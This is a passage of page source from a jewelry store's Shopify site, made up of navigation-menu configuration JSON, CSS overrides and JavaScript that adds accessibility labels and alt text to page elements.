Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bdef8-ba7e-7aef-a97f-2db080c5704b/smartmenu-74/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>
